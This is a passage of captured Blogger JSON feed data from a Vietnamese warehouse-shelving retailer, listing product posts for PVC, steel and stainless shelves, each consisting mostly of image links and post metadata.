1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"719\" data-original-width=\"720\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s400\/ke-de-hang-trong-kho-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s1600\/ke-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s400\/ke-de-hang-trong-kho-3.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2634537456398128689\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html","title":"Giá kho hàng MHA"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s72-c\/ke-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-6480153706431433001"},"published":{"$t":"2018-11-08T18:10:00.002-08:00"},"updated":{"$t":"2018-11-08T18:26:03.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng khung thép lắp ghép"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s1600\/ke-de-hang-trong-kho-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s400\/ke-de-hang-trong-kho-2.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s1600\/ke-de-hang-trong-kho-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s400\/ke-de-hang-trong-kho-4.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/6480153706431433001\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html","title":"Kệ để hàng khung thép lắp ghép"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s72-c\/ke-de-hang-trong-kho-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8931250759945031503"},"published":{"$t":"2018-11-08T18:08:00.000-08:00"},"updated":{"$t":"2018-11-08T18:26:25.624-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Giá kho PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s1600\/ke-de-hang-pvc-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s400\/ke-de-hang-pvc-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s1600\/ke-de-hang-pvc-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s400\/ke-de-hang-pvc-3.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8931250759945031503\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html","title":"Giá kho PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s72-c\/ke-de-hang-pvc-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4140860630499374968"},"published":{"$t":"2018-11-08T18:07:00.001-08:00"},"updated":{"$t":"2018-11-08T18:26:45.905-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Kệ để hàng PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s1600\/ke-de-hang-pvc-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s400\/ke-de-hang-pvc-1.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s1600\/ke-de-hang-pvc-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFs9u0lucOtNSy-7tLN0EH661NkT4n9lKr2mIhqQOsLuq8W-0K-6O0UstYnmK5QIwc-Y06QXluxSpfF5HURABKqBvbwbVKj7vcN4-YqGI8xboEPRgdtaFU9V_8SaM6OuHqnmIOxgGSGQU\/s400\/ke-de-hang-pvc-8.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4140860630499374968\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4140860630499374968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-pvc.html","title":"Kệ để hàng PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s72-c\/ke-de-hang-pvc-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kedehang24h.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=3&callback=jQuery1124003928288732037766_1768434538698&_=1768434538709
body_size: 2047
content:
// API callback
jQuery1124003928288732037766_1768434538698({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944"},"updated":{"$t":"2024-11-11T14:49:10.909-08:00"},"category":[{"term":"Kệ để hàng"},{"term":"Kệ để hàng bằng thép"},{"term":"Kệ để hàng inox"},{"term":"Kệ để hàng 4 tầng"},{"term":"Kệ để hàng lắp ghép"},{"term":"Kệ để hàng phòng sạch"},{"term":"Tìm hiểu"},{"term":"Kệ để hàng 5 tầng"},{"term":"Kệ để hàng chống tĩnh điện"},{"term":"giá để đồ"},{"term":"Giá kệ để hàng"},{"term":"Kệ để hàng mặt gỗ"},{"term":"Kệ để hàng 3 tầng"},{"term":"Kệ để hàng 6 tầng"},{"term":"Kệ để hàng PVC"},{"term":"kệ kho"},{"term":"Kệ để hàng 1 tầng"},{"term":"Kệ để hàng 2 tầng"},{"term":"gia ke"}],"title":{"type":"text","$t":"Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"40"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8583724994705865370"},"published":{"$t":"2018-11-08T18:17:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:31.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"}],"title":{"type":"text","$t":"Kệ để hàng phòng sạch"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s1600\/ke-de-hang-bang-thep-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s400\/ke-de-hang-bang-thep-10.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s1600\/ke-de-hang-bang-thep-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng phòng sạch\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA\/s400\/ke-de-hang-bang-thep-11.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8583724994705865370\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8583724994705865370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-phong-sach.html","title":"Kệ để hàng phòng sạch"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM\/s72-c\/ke-de-hang-bang-thep-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-5167733086602340109"},"published":{"$t":"2018-11-08T18:16:00.001-08:00"},"updated":{"$t":"2018-11-08T18:23:41.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để hàng inox hộp"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s400\/ke-de-thung-hang-inox-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s1600\/ke-de-thung-hang-inox-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox hộp\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4XwCnUpOmgde3WlOsjoAfCwBdjIBabeSmGaHkwDfTRtdNhc3miXXPuNxMwA4ZfjE5sV7HCWfBWtAfkkhhWYMD8YgHJeVHLto4UBT5y9bPzyAjLrB2GrGU0OPUm2djBhjzb-9LH7Ctp1U\/s400\/ke-de-thung-hang-inox-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5167733086602340109\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html","title":"Kệ để hàng inox hộp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s72-c\/ke-de-thung-hang-inox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2908535284242874639"},"published":{"$t":"2018-11-08T18:14:00